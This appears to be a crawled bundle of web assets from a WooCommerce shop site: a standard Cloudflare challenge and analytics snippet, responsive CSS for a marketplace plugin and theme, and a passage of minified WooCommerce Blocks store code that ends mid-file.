<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0b5b69ca6e872f',t:'MTc2ODg3ODM5OQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"98062d43cf324a0eb7486d7cb67caa16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://searchingc.com/wp-content/plugins/wc-multivendor-marketplace/assets/css/min/store/wcfmmp-style-store-responsive.css?ver=3.4.5
body_size: 672
content:
@media screen and (max-width:1600px){}@media screen and (max-width:1200px){.wrapper{width:96%}}@media screen and (max-width:1024px){#wcfmmp-store .right_side{width:100%}#wcfmmp-store .left_sidebar{width:100%;margin-top:50px}#wcfmmp-store .banner_text h1{font-size:50px;line-height:56px;margin-bottom:15px}#wcfmmp-store .banner_text a{font-size:16px;line-height:20px;padding:10px 20px;width:auto;height:auto}#wcfmmp-store .logo_area{width:90px;height:90px;top:-70px;position:relative}#wcfmmp-store .logo_area_after{top:50px;position:absolute;text-align:center;left:25px}#wcfmmp-store .header_left{width:100%;margin:0;padding:20px;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;-webkit-box-sizing:border-box}#wcfmmp-store .header_right{width:100%;margin:0;padding:10px 20px;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;-webkit-box-sizing:border-box}#wcfmmp-store .address{float:left;width:80%}#wcfmmp-store .social_area{width:auto}#wcfmmp-store .slider_text h1{font-size:20px;line-height:25px}#wcfmmp-store .reviews_area{padding:20px}#wcfmmp-store .social_area{position:absolute;top:0;right:10px;background:none!important;min-height:auto;width:100%;margin-top:20px;z-index:2}#wcfmmp-store .social_area ul{position:relative;text-align:right;top:0;left:0;transform:translateY(0)}}@media screen and (max-width:960px){#wcfmmp-store .address{position:relative;top:0;left:0;transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);-webkit-transform:translateY(0);padding-left:10px;margin-left:10px}#wcfmmp-store .bd_icon_box{position:relative;margin-right:15px}}@media screen and (max-width:768px){#wcfmmp-store h1{font-size:18px}#wcfmmp-store .right_side{width:100%}#wcfmmp-store .left_sidebar{width:100%;margin-top:50px}#wcfmmp-store .banner_text h1{font-size:50px;line-height:56px;margin-bottom:15px}#wcfmmp-store .banner_text a{font-size:16px;line-height:20px;padding:10px 20px;width:auto;height:auto}#wcfmmp-store .logo_area{width:90px;height:90px;top:-70px;position:relative}#wcfmmp-store .logo_area_after{top:50px;position:absolute;text-align:center;left:25px}#wcfmmp-store .header_left{width:100%;margin:0;padding:20px;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;-webkit-box-sizing:border-box}#wcfmmp-store .header_right{width:100%;margin:0;padding:10px 20px;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;-webkit-box-sizing:border-box}#wcfmmp-store .address{float:left;width:80%}#wcfmmp-store .social_area{width:auto}#wcfmmp-store .slider_text h1{font-size:20px;line-height:25px}#wcfmmp-store .reviews_area{padding:20px}}@media screen and (max-width:736px){#wcfmmp-store .bd_icon_area{float:left;position:relative;top:0;margin:15px 0 0 0}#wcfmmp-store .social_area{position:relative;margin-top:15px;float:right;right:0}#wcfmmp-store .social_area ul li{margin-top:0}#wcfmmp-store .bd_icon_box{margin-bottom:0}#wcfmmp-store .bd_icon_box span{font-size:12px;line-height:16px}#wcfmmp-store .bd_icon_box .follow,#wcfmmp-store .bd_icon_box .wcfm_store_enquiry,#wcfmmp-store .bd_icon_box .wcfm_store_chatnow{padding:0 5px}}@media screen and (max-width:667px){#wcfm_enquiry_form .comment-form-author,#wcfm_enquiry_form .comment-form-email{width:100%}#wcfmmp-store .address{width:82%}#wcfmmp-store .bd_icon_box{margin-right:5px}#wcfmmp-store .bd_icon_box .follow,#wcfmmp-store .bd_icon_box .wcfm_store_enquiry,#wcfmmp-store .bd_icon_box .wcfm_store_chatnow{height:28px}#wcfmmp-store .bd_icon_box span{position:inherit;margin-left:0;transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);-webkit-transform:translateX(-50%);opacity:1}#wcfmmp-store .bd_icon_box:hover span{opacity:1}#wcfmmp-store .bd_icon_box .follow span,#wcfmmp-store .bd_icon_box .wcfm_store_chatnow span{display:none}#wcfmmp-store .bd_icon_box .follow i,#wcfmmp-store .bd_icon_box .wcfm_store_chatnow i{margin-right:0}#wcfmmp-store .review_text{width:86%}#wcfmmp-store .user_review_sec .user_review_sec_left{width:100%!important}#wcfmmp-store .user_review_sec .bd_rating_area{display:none!important}}@media screen and (max-width:627px){#wcfmmp-store .header_right{width:100%}#wcfmmp-store .bd_icon_area{float:left}#wcfmmp-store .social_area{float:right}#wcfmmp-store .social_area ul li{margin-top:0}#wcfmmp-store .address{width:80%}#wcfmmp-store .banner_text h1{font-size:40px;line-height:46px;padding:0 30px}#wcfmmp-store .banner_text h1::after,.banner_text h1::before{width:50px}#wcfmmp-store .banner_text h1::before{right:-48px}#wcfmmp-store .banner_text a{font-size:14px;line-height:20px;padding:6px 20px}#wcfmmp-store .slider_text h1{font-size:15px;line-height:20px}#wcfmmp-store .bd_icon_area,#wcfmmp-store .social_area{margin-top:2px}#wcfmmp-store .social_area ul{transform:translateY(10%);padding:0}#wcfmmp-store .social_area ul li{width:20px;height:20px}#wcfmmp-store .social_area ul li a i{font-size:10px}}@media screen and (max-width:568px){.review_text,.user_review_sec{width:80%}#wcfmmp-store .address span{font-size:12px;line-height:16px}}@media screen and (max-width:540px){#wcfmmp-store .address{width:78%}#wcfmmp-store .banner_text h1{font-size:30px;line-height:36px;margin-bottom:10px}#wcfmmp-store .banner_text a{font-size:12px;line-height:15px;padding:5px 15px}#wcfmmp-store .slider_text h1{font-size:12px;line-height:15px}}@media screen and (max-width:480px){#wcfmmp-store .address{width:74%}#wcfmmp-store .product_box{width:48%}#wcfmmp-store .tab_area .tab_links{margin-bottom:20px}#wcfmmp-store .paginations ul li:first-child{padding-right:5px}#wcfmmp-store .paginations ul li:last-child{padding-left:5px}#wcfmmp-store .paginations ul li{padding:0 1px}#wcfmmp-store .header_left{text-align:center}#wcfmmp-store .logo_area{float:none;display:inline-block;margin-bottom:5px}#wcfmmp-store .logo_area_after{left:40%}#wcfmmp-store .address{width:100%;border-left:0;padding-left:0;margin-left:0}#wcfmmp-store .review_text,.user_review_sec{width:100%}#wcfmmp-store .product_box{width:98%}#wcfmmp-store #wcfm_store_header{padding-bottom:0}#wcfmmp-store .header_right{padding:10px 10px;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;-webkit-box-sizing:border-box}#wcfmmp-store .bd_icon_box .follow{line-height:inherit}#wcfmmp-store .tab_area .tab_links li{width:100%;border-bottom:1px solid #93a8b3;margin-right:0;margin-bottom:0}#wcfmmp-store .tab_area .tab_links li:hover,.tab_area .tab_links li.active{border-bottom:1px solid #fff}#wcfmmp-store .tab_area .tab_links li.active{border-top:1px solid #93a8b3!important;border-bottom:0px!important;border-left:4px solid #17a2b8!important}#wcfmmp-store .tab_area .tab_links li a{display:block}#wcfmmp-store .user_review_sec{width:65%}#wcfmmp-store .address span{display:initial}}

--- FILE ---
content_type: text/css
request_url: https://searchingc.com/wp-content/themes/searchingc/responsive.css?ver=5.9.10
body_size: -45
content:
@media (min-width: 768px) {
}
 

@media (min-width: 992px) {

}


@media (min-width: 1200px) {

}

@media (min-width: 1440px) {

}
 
@media (max-width: 1199px) {
    
}


@media (max-width: 1024px) and (min-width: 992px) { 

}


@media (max-width: 1024px) {

}
 

@media (max-width: 991px) {

}

@media screen and (max-width: 768px) { 

}

/*========= Mobile phones ===========*/


@media (max-width: 767px) {
    main.main{
        padding-top:1em;
    }

    .menu-main-menu-container{
        max-height: calc(100vh - 235px);
        overflow-y: scroll;
        overflow-x: hidden;
    }
	.woocommerce ul.products.columns-4 li.product, .woocommerce-page ul.products.columns-4 li.product, ul.products.columns-4 li {
    width: calc(50% - 6px)!important;
		min-height:310px;
		margin: 0 3px;
}
}   


@media (max-width: 767px) and (min-width: 540px) {

}

@media (max-width: 767px) and (min-width: 482px) {

}


@media (max-width: 481px) { 
.woocommerce .upsells.products ul.products.columns-4 li.product {
    width: 50%;
}
	.woocommerce .related.products ul.products.columns-4 li.product, .woocommerce-page .related.products ul.products.columns-4 li.product {
    width: 50%;
}

}
@media (max-width: 360px){

}
 
@media (max-width: 340px) { 
    
}

@media (max-width: 425px){

}

@media (max-width: 375px){

}

@media (max-width: 320px){

}

--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-data.js?ver=df843f6f7205441a3ae40dd9e371239e
body_size: 9994
content:
this.wc=this.wc||{},this.wc.wcBlocksData=function(e){var t={};function r(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}return r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=162)}({1:function(e,t){e.exports=function(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e},e.exports.default=e.exports,e.exports.__esModule=!0},10:function(e,t){e.exports=window.wp.data},12:function(e,t){e.exports=window.wp.apiFetch},13:function(e,t,r){"use strict";r.d(t,"c",(function(){return o})),r.d(t,"a",(function(){return a})),r.d(t,"b",(function(){return c}));var n=r(2),o="wc/store/cart",a={code:"cart_api_error",message:Object(n.__)("Unable to get cart data from the API.",'woocommerce'),data:{status:500}},c="wc-blocks_cart_update_timestamp"},14:function(e,t,r){var n=r(26),o=r(27),a=r(19),c=r(28);e.exports=function(e,t){return n(e)||o(e,t)||a(e,t)||c()},e.exports.default=e.exports,e.exports.__esModule=!0},147:function(e,t){e.exports=window.wp.notices},148:function(e,t,r){(function(e){var n=void 0!==e&&e||"undefined"!=typeof self&&self||window,o=Function.prototype.apply;function a(e,t){this._id=e,this._clearFn=t}t.setTimeout=function(){return new a(o.call(setTimeout,n,arguments),clearTimeout)},t.setInterval=function(){return new a(o.call(setInterval,n,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(e){e&&e.close()},a.prototype.unref=a.prototype.ref=function(){},a.prototype.close=function(){this._clearFn.call(n,this._id)},t.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},t.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},t._unrefActive=t.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout((function(){e._onTimeout&&e._onTimeout()}),t))},r(149),t.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==e&&e.setImmediate||this&&this.setImmediate,t.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==e&&e.clearImmediate||this&&this.clearImmediate}).call(this,r(42))},149:function(e,t,r){(function(e,t){!function(e,r){"use strict";if(!e.setImmediate){var n,o,a,c,u,i=1,s={},f=!1,l=e.document,p=Object.getPrototypeOf&&Object.getPrototypeOf(e);p=p&&p.setTimeout?p:e,"[object process]"==={}.toString.call(e.process)?n=function(e){t.nextTick((function(){h(e)}))}:function(){if(e.postMessage&&!e.importScripts){var t=!0,r=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=r,t}}()?(c="setImmediate$"+Math.random()+"$",u=function(t){t.source===e&&"string"==typeof t.data&&0===t.data.indexOf(c)&&h(+t.data.slice(c.length))},e.addEventListener?e.addEventListener("message",u,!1):e.attachEvent("onmessage",u),n=function(t){e.postMessage(c+t,"*")}):e.MessageChannel?((a=new MessageChannel).port1.onmessage=function(e){h(e.data)},n=function(e){a.port2.postMessage(e)}):l&&"onreadystatechange"in l.createElement("script")?(o=l.documentElement,n=function(e){var t=l.createElement("script");t.onreadystatechange=function(){h(e),t.onreadystatechange=null,o.removeChild(t),t=null},o.appendChild(t)}):n=function(e){setTimeout(h,0,e)},p.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=new Array(arguments.length-1),r=0;r<t.length;r++)t[r]=arguments[r+1];var o={callback:e,args:t};return s[i]=o,n(i),i++},p.clearImmediate=d}function d(e){delete s[e]}function h(e){if(f)setTimeout(h,0,e);else{var t=s[e];if(t){f=!0;try{!function(e){var t=e.callback,r=e.args;switch(r.length){case 0:t();break;case 1:t(r[0]);break;case 2:t(r[0],r[1]);break;case 3:t(r[0],r[1],r[2]);break;default:t.apply(void 0,r)}}(t)}finally{d(e),f=!1}}}}}("undefined"==typeof self?void 0===e?this:e:self)}).call(this,r(42),r(30))},16:function(e,t,r){var n=r(33),o=r(34),a=r(19),c=r(35);e.exports=function(e){return n(e)||o(e)||a(e)||c()},e.exports.default=e.exports,e.exports.__esModule=!0},162:function(e,t,r){"use strict";r.r(t),r.d(t,"SCHEMA_STORE_KEY",(function(){return W})),r.d(t,"COLLECTIONS_STORE_KEY",(function(){return Ve})),r.d(t,"CART_STORE_KEY",(function(){return Kt})),r.d(t,"QUERY_STATE_STORE_KEY",(function(){return Wt})),r.d(t,"API_BLOCK_NAMESPACE",(function(){return P})),r.d(t,"EMPTY_CART_COUPONS",(function(){return S})),r.d(t,"EMPTY_CART_ITEMS",(function(){return C})),r.d(t,"EMPTY_CART_FEES",(function(){return j})),r.d(t,"EMPTY_CART_ITEM_ERRORS",(function(){return I})),r.d(t,"EMPTY_CART_ERRORS",(function(){return R})),r.d(t,"EMPTY_SHIPPING_RATES",(function(){return D})),r.d(t,"EMPTY_PAYMENT_REQUIREMENTS",(function(){return k})),r.d(t,"EMPTY_EXTENSIONS",(function(){return A})),r.d(t,"EMPTY_TAX_LINES",(function(){return M}));var n={};r.r(n),r.d(n,"getRoute",(function(){return E})),r.d(n,"getRoutes",(function(){return w}));var o={};r.r(o),r.d(o,"receiveRoutes",(function(){return N}));var a={};r.r(a),r.d(a,"getRoute",(function(){return Y})),r.d(a,"getRoutes",(function(){return K}));var c={};r.r(c),r.d(c,"getCollection",(function(){return oe})),r.d(c,"getCollectionError",(function(){return ae})),r.d(c,"getCollectionHeader",(function(){return ce})),r.d(c,"getCollectionLastModified",(function(){return ue}));var u={};r.r(u),r.d(u,"receiveCollection",(function(){return se})),r.d(u,"receiveCollectionError",(function(){return fe})),r.d(u,"receiveLastModified",(function(){return le}));var i={};r.r(i),r.d(i,"getCollection",(function(){return Ae})),r.d(i,"getCollectionHeader",(function(){return Me}));var s={};r.r(s),r.d(s,"getCartData",(function(){return Qe})),r.d(s,"getCartTotals",(function(){return He})),r.d(s,"getCartMeta",(function(){return Ge})),r.d(s,"getCartErrors",(function(){return qe})),r.d(s,"isApplyingCoupon",(function(){return Be})),r.d(s,"isCartDataStale",(function(){return ze})),r.d(s,"getCouponBeingApplied",(function(){return Je})),r.d(s,"isRemovingCoupon",(function(){return We})),r.d(s,"getCouponBeingRemoved",(function(){return $e})),r.d(s,"getCartItem",(function(){return Xe})),r.d(s,"isItemPendingQuantity",(function(){return Ze})),r.d(s,"isItemPendingDelete",(function(){return et})),r.d(s,"isCustomerDataUpdating",(function(){return tt})),r.d(s,"isShippingRateBeingSelected",(function(){return rt}));var f={};r.r(f),r.d(f,"receiveCart",(function(){return lt})),r.d(f,"receiveError",(function(){return pt})),r.d(f,"receiveApplyingCoupon",(function(){return dt})),r.d(f,"receiveRemovingCoupon",(function(){return ht})),r.d(f,"receiveCartItem",(function(){return mt})),r.d(f,"itemIsPendingQuantity",(function(){return vt})),r.d(f,"itemIsPendingDelete",(function(){return yt})),r.d(f,"setIsCartDataStale",(function(){return bt})),r.d(f,"updatingCustomerData",(function(){return gt})),r.d(f,"shippingRatesBeingSelected",(function(){return _t})),r.d(f,"updateCartFragments",(function(){return Ot})),r.d(f,"applyExtensionCartUpdate",(function(){return Et})),r.d(f,"applyCoupon",(function(){return wt})),r.d(f,"removeCoupon",(function(){return xt})),r.d(f,"addItemToCart",(function(){return Tt})),r.d(f,"removeItemFromCart",(function(){return Pt})),r.d(f,"changeCartItemQuantity",(function(){return St})),r.d(f,"selectShippingRate",(function(){return Ct})),r.d(f,"updateCustomerData",(function(){return jt}));var l={};r.r(l),r.d(l,"getCartData",(function(){return Dt})),r.d(l,"getCartTotals",(function(){return kt}));var p={};r.r(p),r.d(p,"getValueForQueryKey",(function(){return Ht})),r.d(p,"getValueForQueryContext",(function(){return Gt}));var d={};r.r(d),r.d(d,"setQueryValue",(function(){return qt})),r.d(d,"setValueForQueryContext",(function(){return Bt})),r(147);var h=r(10),m=r(8),v="wc/store/schema",y=r(14),b=r.n(y),g=r(16),_=r.n(g),O=r(2),E=Object(h.createRegistrySelector)((function(e){return function(t,r,n){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],a=e(v).hasFinishedResolution("getRoutes",[r]),c="";if((t=t.routes)[r]?t[r][n]||(c=Object(O.sprintf)("There is no route for the given resource name (%s) in the store",n)):c=Object(O.sprintf)("There is no route for the given namespace (%s) in the store",r),""!==c){if(a)throw new Error(c);return""}var u=x(t[r][n],o);if(""===u&&a)throw new Error(Object(O.sprintf)("While there is a route for the given namespace (%1$s) and resource name (%2$s), there is no route utilizing the number of ids you included in the select arguments. The available routes are: (%3$s)",r,n,JSON.stringify(t[r][n])));return u}})),w=Object(h.createRegistrySelector)((function(e){return function(t,r){var n=e(v).hasFinishedResolution("getRoutes",[r]),o=t.routes[r];if(!o){if(n)throw new Error(Object(O.sprintf)("There is no route for the given namespace (%s) in the store",r));return[]}var a=[];for(var c in o)a=[].concat(_()(a),_()(Object.keys(o[c])));return a}})),x=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=(e=Object.entries(e)).find((function(e){var r=b()(e,2)[1];return t.length===r.length})),n=r||[],o=b()(n,2),a=o[0],c=o[1];return a?0===t.length?a:T(a,c,t):""},T=function(e,t,r){return t.forEach((function(t,n){e=e.replace("{".concat(t,"}"),r[n])})),e},P="wc/blocks",S=[],C=[],j=[],I=[],R=[],D=[],k=[],A={},M=[];function N(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:P;return{type:"RECEIVE_MODEL_ROUTES",routes:e,namespace:t}}var L=r(4),F=r.n(L),U=F.a.mark(Y),V=F.a.mark(K);function Y(e){return F.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,Object(m.select)(v,"getRoutes",e);case 2:case"end":return t.stop()}}),U)}function K(e){var t,r;return F.a.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return n.next=2,Object(m.apiFetch)({path:e});case 2:return t=n.sent,r=t&&t.routes?Object.keys(t.routes):[],n.next=6,N(r,e);case 6:case"end":return n.stop()}}),V)}var Q=function(e,t){return(t=t.replace("".concat(e,"/"),"")).replace(/\/\(\?P\<[a-z_]*\>\[\\*[a-z]\]\+\)/g,"")},H=function(e){var t=e.match(/\<[a-z_]*\>/g);return Array.isArray(t)&&0!==t.length?t.map((function(e){return e.replace(/<|>/g,"")})):[]},G=function(e,t){return Array.isArray(t)&&0!==t.length?(t.forEach((function(t){var r="\\(\\?P<".concat(t,">.*?\\)");e=e.replace(new RegExp(r),"{".concat(t,"}"))})),e):e},q=r(5);function B(e,t){return Object(q.has)(e,t)}function z(e,t,r){return Object(q.setWith)(Object(q.clone)(e),t,r,q.clone)}var J=Object(h.combineReducers)({routes:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0,r=t.type,n=t.routes,o=t.namespace;return"RECEIVE_MODEL_ROUTES"===r&&n.forEach((function(t){var r=Q(o,t);if(r&&r!==o){var n=H(t),a=G(t,n);B(e,[o,r,a])||(e=z(e,[o,r,a],n))}})),e}});Object(h.registerStore)(v,{reducer:J,actions:o,controls:m.controls,selectors:n,resolvers:a});var W=v,$=r(1),X=r.n($),Z="wc/store/collections",ee=[],te=r(31),re=function(e){var t=e.state,r=e.namespace,n=e.resourceName,o=e.query,a=e.ids,c=e.type,u=void 0===c?"items":c,i=e.fallback,s=void 0===i?ee:i;return B(t,[r,n,a=JSON.stringify(a),o=null!==o?Object(te.addQueryArgs)("",o):"",u])?t[r][n][a][o][u]:s},ne=function(e,t,r){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:ee;return re({state:e,namespace:t,resourceName:r,query:n,ids:o,type:"headers",fallback:void 0})},oe=function(e,t,r){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:ee;return re({state:e,namespace:t,resourceName:r,query:n,ids:o})},ae=function(e,t,r){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:ee;return re({state:e,namespace:t,resourceName:r,query:n,ids:o,type:"error",fallback:null})},ce=function(e,t,r,n){var o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:null,a=arguments.length>5&&void 0!==arguments[5]?arguments[5]:ee,c=ne(e,r,n,o,a);return c&&c.get?c.has(t)?c.get(t):void 0:null},ue=function(e){return e.lastModified||0},ie=window.Headers||null;function se(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{items:[],headers:ie},a=arguments.length>5&&void 0!==arguments[5]&&arguments[5];return{type:a?"RESET_COLLECTION":"RECEIVE_COLLECTION",namespace:e,resourceName:t,queryString:r,ids:n,response:o}}function fe(e,t,r,n,o){return{type:"ERROR",namespace:e,resourceName:t,queryString:r,ids:n,response:{items:[],headers:ie,error:o}}}function le(e){return{type:"RECEIVE_LAST_MODIFIED",timestamp:e}}ie=ie?new ie:{get:function(){},has:function(){}};var pe=r(29),de=r.n(pe),he=r(12),me=r.n(he),ve=r(45),ye=r.n(ve),be=r(3),ge=r(7),_e=r.n(ge);function Oe(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function Ee(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Oe(Object(r),!0).forEach((function(t){X()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Oe(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var we=function(e){return{type:"API_FETCH_WITH_HEADERS",options:e}},xe={},Te={code:"invalid_json",message:Object(O.__)("The response is not a valid JSON response.",'woocommerce')},Pe=function(e){me.a.setNonce&&"function"==typeof me.a.setNonce?me.a.setNonce(e):console.error('The monkey patched function on APIFetch, "setNonce", is not present, likely another plugin or some other code has removed this augmentation')},Se=new ye.a((function(e){return me()({path:"/wc/store/batch",method:"POST",data:{requests:e.map((function(e){return Ee(Ee({},e),{},{body:null==e?void 0:e.data})}))}}).then((function(t){return function(e){if("object"!==_e()(e)||null===e||!e.hasOwnProperty("responses"))throw new Error("Response not valid")}(t),e.map((function(e,r){return t.responses[r]||xe}))}))}),{batchScheduleFn:function(e){return setTimeout(e,300)},cache:!1,maxBatchSize:25}),Ce=function(){var e=de()(F.a.mark((function e(t){return F.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Se.load(t);case 2:return e.abrupt("return",e.sent);case 3:case"end":return e.stop()}}),e)})));return function(_x){return e.apply(this,arguments)}}(),je={API_FETCH_WITH_HEADERS:function(e){var t=e.options;return new Promise((function(e,r){!t.method||"GET"===t.method||Object(be.isWpVersion)("5.6","<")?me()(Ee(Ee({},t),{},{parse:!1})).then((function(t){t.json().then((function(r){e({response:r,headers:t.headers}),Pe(t.headers)})).catch((function(){r(Te)}))})).catch((function(e){Pe(e.headers),"function"==typeof e.json?e.json().then((function(e){r(e)})).catch((function(){r(Te)})):r(e.message)})):Ce(t).then((function(t){throw function(e){if("object"!==_e()(e)||null===e||!e.hasOwnProperty("body")||!e.hasOwnProperty("headers"))throw new Error("Response not valid")}(t),t.status>=200&&t.status<300&&(e({response:t.body,headers:t.headers}),Pe(t.headers)),t})).catch((function(e){e.headers&&Pe(e.headers),e.body?r(e.body):r()}))}))}},Ie=F.a.mark(ke),Re=F.a.mark(Ae),De=F.a.mark(Me);function ke(e){var t;return F.a.wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return r.next=2,Object(m.select)(Z,"getCollectionLastModified");case 2:if(t=r.sent){r.next=8;break}return r.next=6,Object(m.dispatch)(Z,"receiveLastModified",e);case 6:r.next=13;break;case 8:if(!(e>t)){r.next=13;break}return r.next=11,Object(m.dispatch)(Z,"invalidateResolutionForStore");case 11:return r.next=13,Object(m.dispatch)(Z,"receiveLastModified",e);case 13:case"end":return r.stop()}}),Ie)}function Ae(e,t,r,n){var o,a,c,u,i,s;return F.a.wrap((function(f){for(;;)switch(f.prev=f.next){case 0:return f.next=2,Object(m.select)(v,"getRoute",e,t,n);case 2:if(o=f.sent,a=Object(te.addQueryArgs)("",r),o){f.next=8;break}return f.next=7,se(e,t,a,n);case 7:return f.abrupt("return");case 8:return f.prev=8,f.next=11,we({path:o+a});case 11:if(c=f.sent,u=c.response,i=void 0===u?ee:u,!((s=c.headers)&&s.get&&s.has("last-modified"))){f.next=18;break}return f.next=18,ke(parseInt(s.get("last-modified"),10));case 18:return f.next=20,se(e,t,a,n,{items:i,headers:s});case 20:f.next=26;break;case 22:return f.prev=22,f.t0=f.catch(8),f.next=26,fe(e,t,a,n,f.t0);case 26:case"end":return f.stop()}}),Re,null,[[8,22]])}function Me(e,t,r,n,o){var a;return F.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return a=[t,r,n,o].filter((function(e){return void 0!==e})),e.next=3,m.select.apply(void 0,[Z,"getCollection"].concat(_()(a)));case 3:case"end":return e.stop()}}),De)}function Ne(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function Le(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Ne(Object(r),!0).forEach((function(t){X()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Ne(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function Fe(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function Ue(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Fe(Object(r),!0).forEach((function(t){X()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Fe(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}Object(h.registerStore)(Z,{reducer:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;if("RECEIVE_LAST_MODIFIED"===t.type)return t.timestamp===e.lastModified?e:Le(Le({},e),{},{lastModified:t.timestamp});if("INVALIDATE_RESOLUTION_FOR_STORE"===t.type)return{};var 